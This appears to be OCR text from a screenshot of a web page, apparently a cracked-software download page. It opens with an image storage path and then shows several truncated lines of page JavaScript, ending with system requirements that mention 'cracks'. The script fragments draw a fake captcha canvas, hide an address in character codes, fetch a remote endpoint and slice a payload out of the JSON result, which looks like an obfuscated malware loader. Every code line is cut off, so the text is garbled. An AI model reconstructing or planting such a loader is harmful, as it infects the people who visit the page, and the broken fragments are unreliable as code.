
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1+ GHz for cracks
RAM:
Minimum 4 GB
Disk space:
64 GB required